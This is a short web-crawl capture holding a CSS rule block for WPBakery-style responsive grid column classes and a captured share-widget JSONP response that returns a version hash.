.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-md-1, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-xs-1, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769922253129106
body_size: 396
content:
cb__utl_cb_share_1769922253129106('1ea92d09c43527572b24fe052f11127b');